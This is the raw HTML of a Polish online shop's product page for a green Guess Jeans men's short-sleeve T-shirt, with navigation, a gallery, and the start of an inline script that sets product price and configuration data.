class="nav-link --l2" >Krawaty</a></li><li class="nav-item empty"><a  href="/pol_m_On-_Buty-Klasyczne-19317.html" target="_self" title="Buty Klasyczne" class="nav-link --l2" >Buty Klasyczne</a></li><li class="nav-item empty"><a  href="/sweter-meski" target="_self" title="Swetry" class="nav-link --l2" >Swetry</a></li><li class="nav-item empty"><a  href="/klapki-meskie" target="_self" title="Klapki" class="nav-link --l2" >Klapki</a></li><li class="nav-item empty"><a  href="/akcesoria-meskie" target="_self" title="Akcesoria" class="nav-link --l2" >Akcesoria</a></li><li class="nav-item empty"><a  href="/pol_m_On-_Podkoszulki-z-dlugim-rekawem-19322.html" target="_self" title="Podkoszulki z długim rękawem" class="nav-link --l2" >Podkoszulki z długim rękawem</a></li><li class="nav-item empty"><a  href="/pol_m_On-_Kosmetyczki-19325.html" target="_self" title="Kosmetyczki" class="nav-link --l2" >Kosmetyczki</a></li><li class="nav-item empty"><a  href="/pol_m_On-_Rekawiczki-19326.html" target="_self" title="Rękawiczki" class="nav-link --l2" >Rękawiczki</a></li><li class="nav-item empty"><a  href="/pol_m_On-_Sukienki-19340.html" target="_self" title="Sukienki" class="nav-link --l2" >Sukienki</a></li><li class="nav-item empty"><a  href="/pol_m_On-_Bezrekawniki-21212.html" target="_self" title="Bezrękawniki" class="nav-link --l2" >Bezrękawniki</a></li><li class="nav-item empty"><a  href="/pol_m_On-_Bizuteria-21323.html" target="_self" title="Biżuteria" class="nav-link --l2" >Biżuteria</a></li><li class="nav-item empty"><a  href="/pol_m_On-_Sandaly-22047.html" target="_self" title="Sandały" class="nav-link --l2" >Sandały</a></li><li class="nav-item empty"><a  href="/pol_m_On-_Okulary-przeciwsloneczne-27289.html" target="_self" title="Okulary przeciwsłoneczne" class="nav-link --l2" >Okulary przeciwsłoneczne</a></li></ul></li><li class="nav-item"><span class="nav-link-wrapper"><a  href="/pol_m_-18841.html" target="_self" title="..." class="nav-link --l1" >...</a><button class="nav-link-expand" type="button" aria-label="..., Menu"></button></span><ul class="navbar-subnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/pol_m_-18841.html" target="_self" title="..." class="nav-link --l1" >...</a></li><li class="nav-item empty"><a  href="/pol_m_-_Najlepsze-wloskie-torebki-15-27285.html" target="_self" title="Najlepsze włoskie torebki -15%" class="nav-link --l2" >Najlepsze włoskie torebki -15%</a></li><li class="nav-item"><a  href="/pol_m_-_Peterson-9670.html" target="_self" title="Peterson" class="nav-link --l2" >Peterson</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/pol_m_-_Peterson-9670.html" target="_self" title="Peterson" class="nav-link --l2" >Peterson</a></li><li class="nav-item"><a  href="/plecaki-peterson" target="_self" title="Plecaki" class="nav-link --l3" >Plecaki</a></li><li class="nav-item"><a  href="/portfele-meskie-peterson" target="_self" title="Portfele męskie" class="nav-link --l3" >Portfele męskie</a></li><li class="nav-item"><a  href="/akcesoria-peterson" target="_self" title="Akcesoria" class="nav-link --l3" >Akcesoria</a></li><li class="nav-item"><a  href="/torby-meskie-peterson" target="_self" title="Torby meskie" class="nav-link --l3" >Torby meskie</a></li><li class="nav-item"><a  href="/saszetki-peterson" target="_self" title="Saszetki" class="nav-link --l3" >Saszetki</a></li><li class="nav-item"><a  href="/walizki-peterson" target="_self" title="Walizki Podróżne" class="nav-link --l3" >Walizki Podróżne</a></li><li class="nav-item"><a  href="/portfele-damskie-peterson" target="_self" title="Portfele Damskie" class="nav-link --l3" >Portfele Damskie</a></li><li class="nav-item"><a  href="/paski-meskie-peterson" target="_self" title="Paski Meskie" class="nav-link --l3" >Paski Meskie</a></li><li class="nav-item"><a  href="/torebki-damskie-peterson" target="_self" title="Torebki damskie" class="nav-link --l3" >Torebki damskie</a></li></ul></li><li class="nav-item"><a  href="/pol_m_-_PREZENTY-21104.html" target="_self" title="PREZENTY" class="nav-link --l2" >PREZENTY</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/pol_m_-_PREZENTY-21104.html" target="_self" title="PREZENTY" class="nav-link --l2" >PREZENTY</a></li><li class="nav-item"><a  href="/pol_m_-_PREZENTY_dla-niego-21105.html" target="_self" title="dla niego" class="nav-link --l3" >dla niego</a></li><li class="nav-item"><a  href="/pol_m_-_PREZENTY_dla-niej-21112.html" target="_self" title="dla niej" class="nav-link --l3" >dla niej</a></li></ul></li><li class="nav-item"><a  href="/pol_m_-_Majowka-21094.html" target="_self" title="Majówka" class="nav-link --l2" >Majówka</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/pol_m_-_Majowka-21094.html" target="_self" title="Majówka" class="nav-link --l2" >Majówka</a></li><li class="nav-item"><a  href="/plecaki" target="_self" title="Plecaki" class="nav-link --l3" >Plecaki</a></li></ul></li><li class="nav-item"><a  href="/pol_m_-_Gorace-Okazje-21843.html" target="_self" title="Gorące Okazje" class="nav-link --l2" >Gorące Okazje</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/pol_m_-_Gorace-Okazje-21843.html" target="_self" title="Gorące Okazje" class="nav-link --l2" >Gorące Okazje</a></li><li class="nav-item"><a  href="/pol_m_-_Gorace-Okazje_Okulary-Przeciwsloneczne-21844.html" target="_self" title="Okulary Przeciwsłoneczne" class="nav-link --l3" >Okulary Przeciwsłoneczne</a></li><li class="nav-item"><a  href="/pol_m_-_Gorace-Okazje_Oprawki-do-Okularow-21845.html" target="_self" title="Oprawki do Okularów" class="nav-link --l3" >Oprawki do Okularów</a></li></ul></li><li class="nav-item"><a  href="/dzien-matki" target="_self" title="Dzień Matki" class="nav-link --l2" >Dzień Matki</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/dzien-matki" target="_self" title="Dzień Matki" class="nav-link --l2" >Dzień Matki</a></li><li class="nav-item"><a  href="/pol_m_-_Dzien-Matki_Torebki-Skorzane-na-Dzien-Matki-21949.html" target="_self" title="Torebki Skórzane na Dzień Matki" class="nav-link --l3" >Torebki Skórzane na Dzień Matki</a></li><li class="nav-item"><a  href="/pol_m_-_Dzien-Matki_Portfel-dla-Mamy-na-Dzien-Matki-21950.html" target="_self" title="Portfel dla Mamy na Dzień Matki" class="nav-link --l3" >Portfel dla Mamy na Dzień Matki</a></li><li class="nav-item"><a  href="/pol_m_-_Dzien-Matki_Zegarek-dla-Mamy-21951.html" target="_self" title="Zegarek dla Mamy" class="nav-link --l3" >Zegarek dla Mamy</a></li><li class="nav-item"><a  href="/pol_m_-_Dzien-Matki_Okulary-dla-mamy-21952.html" target="_self" title="Okulary dla mamy" class="nav-link --l3" >Okulary dla mamy</a></li></ul></li><li class="nav-item empty"><a  href="/pol_m_-_Brand-Outlet-Czyszczenie-magazynu-22044.html" target="_self" title="Brand Outlet - Czyszczenie magazynu" class="nav-link --l2" >Brand Outlet - Czyszczenie magazynu</a></li><li class="nav-item"><a  href="/pol_m_-_Dzien-Babci-i-Dziadka-27394.html" target="_self" title="Dzień Babci i Dziadka" class="nav-link --l2" >Dzień Babci i Dziadka</a><ul class="navbar-subsubnav more"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/pol_m_-_Dzien-Babci-i-Dziadka-27394.html" target="_self" title="Dzień Babci i Dziadka" class="nav-link --l2" >Dzień Babci i Dziadka</a></li><li class="nav-item"><a  href="/pol_m_-_Dzien-Babci-i-Dziadka_Portfel-dla-Babci-27395.html" target="_self" title="Portfel dla Babci" class="nav-link --l3" >Portfel dla Babci</a></li><li class="nav-item"><a  href="/pol_m_-_Dzien-Babci-i-Dziadka_Portfel-dla-Dziadka-27396.html" target="_self" title="Portfel dla Dziadka" class="nav-link --l3" >Portfel dla Dziadka</a></li><li class="nav-item"><a  href="/pol_m_-_Dzien-Babci-i-Dziadka_Torebka-dla-Babci-27397.html" target="_self" title="Torebka dla Babci" class="nav-link --l3" >Torebka dla Babci</a></li><li class="nav-item"><a  href="/pasek-dla-dziadka" target="_self" title="Pasek dla dziadka" class="nav-link --l3" >Pasek dla dziadka</a></li><li class="nav-item"><a  href="/pol_m_-_Dzien-Babci-i-Dziadka_Bambosze-dla-Babci-27399.html" target="_self" title="Bambosze dla Babci" class="nav-link --l3" >Bambosze dla Babci</a></li><li class="nav-item"><a  href="/pol_m_-_Dzien-Babci-i-Dziadka_Bambosze-dla-dziadka-27400.html" target="_self" title="Bambosze dla dziadka" class="nav-link --l3" >Bambosze dla dziadka</a></li><li class="nav-item"><a  href="/pol_m_-_Dzien-Babci-i-Dziadka_Goralskie-pantofle-damskie-i-meskie-27401.html" target="_self" title="Góralskie pantofle damskie i męskie" class="nav-link --l3" >Góralskie pantofle damskie i męskie</a></li><li class="nav-item"><a  href="/pol_m_-_Dzien-Babci-i-Dziadka_Rekawiczki-dla-babci-27402.html" target="_self" title="Rękawiczki dla babci" class="nav-link --l3" >Rękawiczki dla babci</a></li><li class="nav-item"><a  href="/pol_m_-_Dzien-Babci-i-Dziadka_Czapki-dla-dziadka-27404.html" target="_self" title="Czapki dla dziadka" class="nav-link --l3" >Czapki dla dziadka</a></li><li class="nav-item"><a  href="/pol_m_-_Dzien-Babci-i-Dziadka_Berety-dla-Babci-27405.html" target="_self" title="Berety dla Babci" class="nav-link --l3" >Berety dla Babci</a></li><li class="nav-item"><a  href="/pol_m_-_Dzien-Babci-i-Dziadka_Rekawiczki-dla-dziadka-27406.html" target="_self" title="Rękawiczki dla dziadka" class="nav-link --l3" >Rękawiczki dla dziadka</a></li><li class="nav-item"><a  href="/pol_m_-_Dzien-Babci-i-Dziadka_Gotowy-zestaw-prezentowy-27408.html" target="_self" title="Gotowy zestaw prezentowy" class="nav-link --l3" >Gotowy zestaw prezentowy</a></li><li class="nav-item --extend"><a href="" class="nav-link --l3" txt_alt="- Zwiń">+ Rozwiń</a></li></ul></li></ul></li></ul></div></nav><div id="breadcrumbs" class="breadcrumbs"><div class="back_button"><button id="back_button"></button></div><nav class="list_wrapper" aria-label="Nawigacja okruszkowa"><ol><li><span>Jesteś tutaj:  </span></li><li class="bc-main"><span><a href="/">Strona główna</a></span></li><li class="category bc-item-1 --more"><a class="category" href="/pol_m_Odziez-Obuwie-515.html">Odzież, Obuwie</a><ul class="breadcrumbs__sub"><li class="breadcrumbs__item"><a class="breadcrumbs__link --link" href="/czapki-i-opaski">Czapki i Opaski</a></li><li class="breadcrumbs__item"><a class="breadcrumbs__link --link" href="/rekawiczki">RĘKAWICZKI</a></li><li class="breadcrumbs__item"><a class="breadcrumbs__link --link" href="/szale-opaski">Szaliki i chusty</a></li><li class="breadcrumbs__item"><a class="breadcrumbs__link --link" href="/pol_m_Odziez-Obuwie_Kurtki-i-Plaszcze-6713.html">Kurtki i Płaszcze</a></li><li class="breadcrumbs__item"><a class="breadcrumbs__link --link" href="/oryginalne-buty-znanych-marek">BUTY - Znane marki</a></li><li class="breadcrumbs__item"><a class="breadcrumbs__link --link" href="/buty">BUTY damskie</a></li><li class="breadcrumbs__item"><a class="breadcrumbs__link --link" href="/pol_m_Odziez-Obuwie_BUTY-meskie-5525.html">BUTY męskie</a></li><li class="breadcrumbs__item"><a class="breadcrumbs__link --link" href="/klapki-i-pantofle">Klapki i Pantofle</a></li><li class="breadcrumbs__item"><a class="breadcrumbs__link --link" href="/pol_m_Odziez-Obuwie_Bielizna-i-Stroje-kapielowe-8108.html">Bielizna i Stroje kąpielowe </a></li><li class="breadcrumbs__item"><a class="breadcrumbs__link --link" href="/kurtki-skorzane-i-kozuchy">Kurtki Skórzane i Kożuchy</a></li><li class="breadcrumbs__item"><a class="breadcrumbs__link --link" href="/spodenki">Spodenki i szorty</a></li><li class="breadcrumbs__item"><a class="breadcrumbs__link --link" href="/pol_m_Odziez-Obuwie_Marynarki-Sukienki-6719.html">Marynarki | Sukienki</a></li><li class="breadcrumbs__item"><a class="breadcrumbs__link --link" href="/spodnie">Spodnie</a></li><li class="breadcrumbs__item"><a class="breadcrumbs__link --link" href="/pol_m_Odziez-Obuwie_Bluzy-i-Swetry-6709.html">Bluzy i Swetry</a></li><li class="breadcrumbs__item"><a class="breadcrumbs__link --link" href="/koszulki-i-koszule">Koszulki i Koszule</a></li><li class="breadcrumbs__item"><a class="breadcrumbs__link --link" href="/pol_m_Odziez-Obuwie_Kapelusze-3497.html">Kapelusze</a></li></ul></li><li class="category bc-item-2 --more"><a class="category" href="/koszulki-i-koszule">Koszulki i Koszule</a><ul class="breadcrumbs__sub"><li class="breadcrumbs__item"><a class="breadcrumbs__link --link" href="/pol_m_Odziez-Obuwie_Koszulki-i-Koszule_T-shirt-6701.html">T-shirt</a></li><li class="breadcrumbs__item"><a class="breadcrumbs__link --link" href="/koszulki-polo">Koszulki POLO</a></li><li class="breadcrumbs__item"><a class="breadcrumbs__link --link" href="/eleganckie-koszule-meskie">Koszule męskie</a></li><li class="breadcrumbs__item"><a class="breadcrumbs__link --link" href="/pol_m_Odziez-Obuwie_Koszulki-i-Koszule_Koszule-damskie-6717.html">Koszule damskie</a></li><li class="breadcrumbs__item"><a class="breadcrumbs__link --link" href="/pol_m_Odziez-Obuwie_Koszulki-i-Koszule_Krawaty-6784.html">Krawaty</a></li></ul></li><li class="category bc-item-3 --more"><a class="category" href="/pol_m_Odziez-Obuwie_Koszulki-i-Koszule_T-shirt-6701.html">T-shirt</a><ul class="breadcrumbs__sub"><li class="breadcrumbs__item"><a class="breadcrumbs__link --link" href="/pol_m_Odziez-Obuwie_Koszulki-i-Koszule_T-shirt_Damskie-T-shirty-6725.html">Damskie T-shirty</a></li><li class="breadcrumbs__item"><a class="breadcrumbs__link --link" href="/koszulki-t-shirt-meskie">Męskie T-shirty</a></li><li class="breadcrumbs__item"><a class="breadcrumbs__link --link" href="/pol_m_Odziez-Obuwie_Koszulki-i-Koszule_T-shirt_Meski-T-shirt-z-dlugim-rekawem-6753.html">Męski T-shirt z długim rękawem</a></li><li class="breadcrumbs__item"><a class="breadcrumbs__link --link" href="/pol_m_Odziez-Obuwie_Koszulki-i-Koszule_T-shirt_Dzieciece-T-Shirty-9659.html">Dziecięce T-Shirty</a></li></ul></li><li class="category bc-item-4 bc-active" aria-current="page"><a class="category" href="/koszulki-t-shirt-meskie">Męskie T-shirty</a></li><li class="bc-active bc-product-name" aria-current="page"><span>GUESS JEANS MĘSKI T-SHIRT Z KRÓTKIM RĘKAWEM ZIELONY</span></li></ol></nav></div></header><div id="layout" class="row clearfix"><aside class="col-3"><section class="shopping_list_menu"><div class="shopping_list_menu__block --lists slm_lists" data-empty="true"><a href="#showShoppingLists" class="slm_lists__label">Listy zakupowe</a><ul class="slm_lists__nav"><li class="slm_lists__nav_item" data-list_skeleton="true" data-list_id="true" data-shared="true"><a href="#" class="slm_lists__nav_link" data-list_href="true"><span class="slm_lists__nav_name" data-list_name="true"></span><span class="slm_lists__count" data-list_count="true">0</span></a></li><li class="slm_lists__nav_header"><a href="#hidehoppingLists" class="slm_lists__label"><span class="sr-only">Wróć</span>Listy zakupowe</a></li><li class="slm_lists__nav_item --empty"><a class="slm_lists__nav_link --empty" href="https://portfele-skorzane.pl/pl/shoppinglist/"><span class="slm_lists__nav_name" data-list_name="true">Lista zakupowa</span><span class="sr-only">ilość produktów: </span><span class="slm_lists__count" data-list_count="true">0</span></a></li></ul><a href="#manage" class="slm_lists__manage d-none align-items-center d-md-flex">Zarządzaj listami</a></div><div class="shopping_list_menu__block --bought slm_bought"><a class="slm_bought__link d-flex" href="https://portfele-skorzane.pl/products-bought.php">
				Lista dotychczas zamówionych produktów
			</a></div><div class="shopping_list_menu__block --info slm_info"><strong class="slm_info__label d-block mb-3">Jak działa lista zakupowa?</strong><ul class="slm_info__list"><li class="slm_info__list_item d-flex mb-3">
					Po zalogowaniu możesz umieścić i przechowywać na liście zakupowej dowolną liczbę produktów nieskończenie długo.
				</li><li class="slm_info__list_item d-flex mb-3">
					Dodanie produktu do listy zakupowej nie oznacza automatycznie jego rezerwacji.
				</li><li class="slm_info__list_item d-flex mb-3">
					Dla niezalogowanych klientów lista zakupowa przechowywana jest do momentu wygaśnięcia sesji (około 24h).
				</li></ul></div></section><div id="mobileCategories" class="mobileCategories"><div class="mobileCategories__item --menu"><button type="button" class="mobileCategories__link --active" data-ids="#menu_search,.shopping_list_menu,#menu_search,#menu_navbar,#menu_navbar3, #menu_blog">
                            Menu
                        </button></div><div class="mobileCategories__item --account"><button type="button" class="mobileCategories__link" data-ids="#menu_contact,#login_menu_block">
                            Konto
                        </button></div><div class="mobileCategories__item --settings"><button type="button" class="mobileCategories__link" data-ids="#menu_settings">
                                Ustawienia
                            </button></div></div><div class="setMobileGrid" data-item="#menu_navbar"></div><div class="setMobileGrid" data-item="#menu_navbar3" data-ismenu1="true"></div><div class="setMobileGrid" data-item="#menu_blog"></div><div class="login_menu_block d-lg-none" id="login_menu_block"><a class="sign_in_link" href="/login.php" title=""><i class="icon-user"></i><span>Zaloguj się</span></a><a class="registration_link" href="https://portfele-skorzane.pl/client-new.php?register"><i class="icon-lock"></i><span>Zarejestruj się</span></a><a class="order_status_link" href="/order-open.php" title=""><i class="icon-globe"></i><span>Sprawdź status zamówienia</span></a></div><div class="setMobileGrid" data-item="#menu_contact"></div><div class="setMobileGrid" data-item="#menu_settings"></div><section id="menu_hotspot_zone1" class="hotspot__wrapper d-none d-md-block" data-pagetype="independentZone" data-zone="1"><div class="hotspot d-none d-md-block skeleton --vertical"><span class="headline"></span><div class="products__wrapper"><div class="products"><div class="product"><span class="product__icon d-flex justify-content-center align-items-center"></span><span class="product__name"></span><div class="product__prices"></div></div><div class="product"><span class="product__icon d-flex justify-content-center align-items-center"></span><span class="product__name"></span><div class="product__prices"></div></div><div class="product"><span class="product__icon d-flex justify-content-center align-items-center"></span><span class="product__name"></span><div class="product__prices"></div></div><div class="product"><span class="product__icon d-flex justify-content-center align-items-center"></span><span class="product__name"></span><div class="product__prices"></div></div></div></div></div><template class="hotspot_wrapper"><div class="hotspot d-none d-md-block --vertical"><h3 class="hotspot__name headline__wrapper"></h3><div class="products__wrapper"><div class="products hotspot__products"></div></div></div></template><template class="hotspot_headline"><span class="headline"><span class="headline__name"></span></span></template><template class="hotspot_link_headline"><a class="headline" tabindex="0"><span class="headline__name"></span></a></template><template class="hotspot_product"><div class="product hotspot__product d-flex flex-column"><div class="product__yousave --hidden"><span class="product__yousave --label"></span><span class="product__yousave --value"></span></div><a class="product__icon d-flex justify-content-center align-items-center" tabindex="-1"><strong class="label_icons --hidden"></strong></a><div class="product__content_wrapper"><a class="product__name" tabindex="0"></a><div class="product__prices mb-auto"><strong class="price --normal --main"><span class="price__sub --hidden"></span><span class="price__range --min --hidden"></span><span class="price__sep --hidden"></span><span class="price__range --max --hidden"></span><span class="price_vat"></span><span class="price_sellby"><span class="price_sellby__sep --hidden"></span><span class="price_sellby__sellby --hidden"></span><span class="price_sellby__unit --hidden"></span></span><span class="price --convert --hidden"></span></strong><span class="price --points --hidden"></span><a class="price --phone --hidden" href="/contact.php" tabindex="-1" title="Kliknij, by przejść do formularza kontaktu">
            Cena na telefon
          </a><span class="price --before-rebate --hidden"></span><span class="price --new-price new_price --hidden"></span><span class="price --omnibus omnibus_price --hidden"></span><span class="price --max --hidden"></span><span class="price --deposit deposit_price --hidden"><span class="deposit_price__label">+ kaucja</span><strong class="deposit_price__value"></strong></span></div></div></div></template><template class="hotspot_opinion"><div class="product__opinion"><div class="opinions_element_confirmed --false"><strong class="opinions_element_confirmed_text">Opinia niepotwierdzona zakupem</strong></div><div class="product__opinion_client --hidden"></div><div class="note"><span><i class="icon-star"></i><i class="icon-star"></i><i class="icon-star"></i><i class="icon-star"></i><i class="icon-star"></i></span><small>
					Ocena: <small class="note_value"></small>/5
				</small></div><div class="product__opinion_content"></div></div></template></section><section id="menu_hotspot_zone2" class="hotspot__wrapper d-none d-md-block" data-pagetype="independentZone" data-zone="2"><div class="hotspot d-none d-md-block skeleton --vertical"><span class="headline"></span><div class="products__wrapper"><div class="products"><div class="product"><span class="product__icon d-flex justify-content-center align-items-center"></span><span class="product__name"></span><div class="product__prices"></div></div><div class="product"><span class="product__icon d-flex justify-content-center align-items-center"></span><span class="product__name"></span><div class="product__prices"></div></div><div class="product"><span class="product__icon d-flex justify-content-center align-items-center"></span><span class="product__name"></span><div class="product__prices"></div></div><div class="product"><span class="product__icon d-flex justify-content-center align-items-center"></span><span class="product__name"></span><div class="product__prices"></div></div></div></div></div><template class="hotspot_wrapper"><div class="hotspot d-none d-md-block --vertical"><h3 class="hotspot__name headline__wrapper"></h3><div class="products__wrapper"><div class="products hotspot__products"></div></div></div></template><template class="hotspot_headline"><span class="headline"><span class="headline__name"></span></span></template><template class="hotspot_link_headline"><a class="headline" tabindex="0"><span class="headline__name"></span></a></template><template class="hotspot_product"><div class="product hotspot__product d-flex flex-column"><div class="product__yousave --hidden"><span class="product__yousave --label"></span><span class="product__yousave --value"></span></div><a class="product__icon d-flex justify-content-center align-items-center" tabindex="-1"><strong class="label_icons --hidden"></strong></a><div class="product__content_wrapper"><a class="product__name" tabindex="0"></a><div class="product__prices mb-auto"><strong class="price --normal --main"><span class="price__sub --hidden"></span><span class="price__range --min --hidden"></span><span class="price__sep --hidden"></span><span class="price__range --max --hidden"></span><span class="price_vat"></span><span class="price_sellby"><span class="price_sellby__sep --hidden"></span><span class="price_sellby__sellby --hidden"></span><span class="price_sellby__unit --hidden"></span></span><span class="price --convert --hidden"></span></strong><span class="price --points --hidden"></span><a class="price --phone --hidden" href="/contact.php" tabindex="-1" title="Kliknij, by przejść do formularza kontaktu">
            Cena na telefon
          </a><span class="price --before-rebate --hidden"></span><span class="price --new-price new_price --hidden"></span><span class="price --omnibus omnibus_price --hidden"></span><span class="price --max --hidden"></span><span class="price --deposit deposit_price --hidden"><span class="deposit_price__label">+ kaucja</span><strong class="deposit_price__value"></strong></span></div></div></div></template><template class="hotspot_opinion"><div class="product__opinion"><div class="opinions_element_confirmed --false"><strong class="opinions_element_confirmed_text">Opinia niepotwierdzona zakupem</strong></div><div class="product__opinion_client --hidden"></div><div class="note"><span><i class="icon-star"></i><i class="icon-star"></i><i class="icon-star"></i><i class="icon-star"></i><i class="icon-star"></i></span><small>
					Ocena: <small class="note_value"></small>/5
				</small></div><div class="product__opinion_content"></div></div></template></section></aside><main id="content" class="col-12"><div id="menu_compare_product" class="compare mb-2 pt-sm-3 pb-sm-3 mb-sm-3" style="display: none;"><div class="compare__label d-none d-sm-block">Dodane do porównania</div><div class="compare__sub" tabindex="-1"></div><div class="compare__buttons"><a class="compare__button btn --solid --secondary" href="https://portfele-skorzane.pl/product-compare.php" title="Porównaj wszystkie produkty" target="_blank"><span>Porównaj produkty </span><span class="d-sm-none">(0)</span></a><a class="compare__button --remove btn d-none d-sm-block" href="https://portfele-skorzane.pl/settings.php?comparers=remove&amp;product=###" title="Usuń wszystkie produkty">
					Usuń produkty
				</a></div><script>var cache_html = true;</script></div><section id="projector_photos" class="photos" data-thumbnails="true" data-thumbnails-count="4" data-thumbnails-horizontal="true" data-thumbnails-arrows="false" data-thumbnails-slider="false" data-thumbnails-enable="true" data-slider-fade-effect="true" data-slider-enable="true" data-slider-freemode="false" data-slider-centered="false"><div id="photos_nav" class="photos__nav" style="--thumbnails-count: 4;" data-more-slides="-2"><div class="swiper-button-prev"><i class="icon-angle-left"></i></div><div id="photos_nav_list" thumbsSlider="" class="photos__nav_wrapper swiper swiperThumbs"><div class="swiper-wrapper"><figure class="photos__figure --nav swiper-slide " data-slide-index="0"><picture><source type="image/webp" srcset="https://static4.portfele-skorzane.pl/hpeciai/ebf038abfe4733aba5ea1d4ec9a55391/pol_ps_GUESS-JEANS-MESKI-T-SHIRT-Z-KROTKIM-REKAWEM-ZIELONY-192504_1.webp"></source><img class="photos__photo --nav" width="66" height="100" src="https://static3.portfele-skorzane.pl/hpeciai/2f2f6aa63553c02c9e280e1094e4b550/pol_ps_GUESS-JEANS-MESKI-T-SHIRT-Z-KROTKIM-REKAWEM-ZIELONY-192504_1.jpg" loading="lazy" alt="GUESS JEANS MĘSKI T-SHIRT Z KRÓTKIM RĘKAWEM ZIELONY"></picture></figure><figure class="photos__figure --nav swiper-slide " data-slide-index="1"><picture><source type="image/webp" srcset="https://static1.portfele-skorzane.pl/hpeciai/7203f8b535327b8248f68fdb7e9b6c7c/pol_ps_GUESS-JEANS-MESKI-T-SHIRT-Z-KROTKIM-REKAWEM-ZIELONY-192504_2.webp"></source><img class="photos__photo --nav" width="66" height="100" src="https://static3.portfele-skorzane.pl/hpeciai/c1271d4a4538fd067e51982ab4310699/pol_ps_GUESS-JEANS-MESKI-T-SHIRT-Z-KROTKIM-REKAWEM-ZIELONY-192504_2.jpg" loading="lazy" alt="GUESS JEANS MĘSKI T-SHIRT Z KRÓTKIM RĘKAWEM ZIELONY"></picture></figure></div></div><div class="swiper-button-next"><i class="icon-angle-right"></i></div></div><div id="photos_slider" class="photos__slider swiper" data-skeleton="true" data-photos-count="2"><div class="galleryNavigation --prev"><div class="swiper-button-prev --rounded"><i class="icon-angle-left"></i></div></div><div class="photos___slider_wrapper swiper-wrapper"><figure class="photos__figure swiper-slide " data-slide-index="0" tabindex="0"><picture><source type="image/webp" srcset="https://static3.portfele-skorzane.pl/hpeciai/d4e0bf6f6e340632332f78e103b66fdc/pol_pm_GUESS-JEANS-MESKI-T-SHIRT-Z-KROTKIM-REKAWEM-ZIELONY-192504_1.webp" data-img_high_res_webp="https://static3.portfele-skorzane.pl/hpeciai/4fb647463fc32467afd86b8dc4623e83/pol_pl_GUESS-JEANS-MESKI-T-SHIRT-Z-KROTKIM-REKAWEM-ZIELONY-192504_1.webp"></source><img class="photos__photo" width="533" height="800" src="https://static5.portfele-skorzane.pl/hpeciai/d756c1f612924f475f1a5ff79694b166/pol_pm_GUESS-JEANS-MESKI-T-SHIRT-Z-KROTKIM-REKAWEM-ZIELONY-192504_1.jpg" alt="GUESS JEANS MĘSKI T-SHIRT Z KRÓTKIM RĘKAWEM ZIELONY" data-img_high_res="https://static4.portfele-skorzane.pl/hpeciai/4a07d08c6aef8ffcbeb09d04db010c89/pol_pl_GUESS-JEANS-MESKI-T-SHIRT-Z-KROTKIM-REKAWEM-ZIELONY-192504_1.jpg"></picture></figure><figure class="photos__figure swiper-slide slide-lazy" data-slide-index="1"><picture><source type="image/webp" srcset="https://static3.portfele-skorzane.pl/hpeciai/7133b0b4369fe0856c925116d7b030bb/pol_pm_GUESS-JEANS-MESKI-T-SHIRT-Z-KROTKIM-REKAWEM-ZIELONY-192504_2.webp" data-img_high_res_webp="https://static2.portfele-skorzane.pl/hpeciai/0477a1db7ce83ce4161dcd31d2156013/pol_pl_GUESS-JEANS-MESKI-T-SHIRT-Z-KROTKIM-REKAWEM-ZIELONY-192504_2.webp"></source><img class="photos__photo" width="533" height="800" src="https://static4.portfele-skorzane.pl/hpeciai/7eddff31f03af1d71e763eaff02d0161/pol_pm_GUESS-JEANS-MESKI-T-SHIRT-Z-KROTKIM-REKAWEM-ZIELONY-192504_2.jpg" alt="GUESS JEANS MĘSKI T-SHIRT Z KRÓTKIM RĘKAWEM ZIELONY" data-img_high_res="https://static3.portfele-skorzane.pl/hpeciai/5ff2671150d209bf7e0609fb83218e19/pol_pl_GUESS-JEANS-MESKI-T-SHIRT-Z-KROTKIM-REKAWEM-ZIELONY-192504_2.jpg" loading="lazy"></picture><div class="swiper-lazy-preloader"></div></figure></div><div class="galleryPagination"><div class="swiper-pagination"></div></div><div class="galleryNavigation"><div class="swiper-button-next --rounded"><i class="icon-angle-right"></i></div></div></div></section><template id="GalleryModalTemplate"><div class="gallery_modal__wrapper" id="galleryModal"><div class="gallery_modal__header"><div class="gallery_modal__counter"></div><div class="gallery_modal__name">GUESS JEANS MĘSKI T-SHIRT Z KRÓTKIM RĘKAWEM ZIELONY</div></div><div class="gallery_modal__sliders photos --gallery-modal"></div><div class="galleryNavigation"><div class="swiper-button-prev --rounded"><i class="icon-angle-left"></i></div><div class="swiper-button-next --rounded"><i class="icon-angle-right"></i></div></div></div></template><section id="projector_productname" class="product_name"><div class="product_name__block --name mb-2"><h1 class="product_name__name m-0">GUESS JEANS MĘSKI T-SHIRT Z KRÓTKIM RĘKAWEM ZIELONY</h1></div><div class="product_name__block --description mb-3"><ul><li>koszulka z krótkim rękawem, regular fit, okrągły dekolt, nadruk, logo</li></ul></div></section><script class="ajaxLoad">
	cena_raty = 105.80;
	client_login = 'false';
	
	client_points = '0';
	points_used = '';
	shop_currency = 'zł';
	trust_level = '0';

	window.product_config = {
		// Czy produkt jest kolekcją
		isCollection: false,
		isBundleOrConfigurator: false,
		// Czy produkt zawiera rabat ilościowy
		hasMultiPackRebate: false,
		// Flaga czy produkt ma ustawione ceny per rozmiar
		hasPricesPerSize: false,
		// Flaga czy włączone są subskrypcje
		hasSubscriptionsEnabled: false,
		// Typ subskrypcji
		subscriptionType: false,
	};

	window.product_data = [{
		// ID produktu
		id: 192504,
		// Typ produktu
		type: "product_item",
		selected: true,
		// Wybrany rozmiar
		selected_size_list: [],
	
		// Punkty - produkt
		for_points: false,
	
		// Ilośc punktów
		points: false,
		// Ilość otrzymanych punktów za zakup
		pointsReceive: false,
		// Jednostki
		unit: {
			name: "szt.",
			plural: "szt.",
			singular: "szt.",
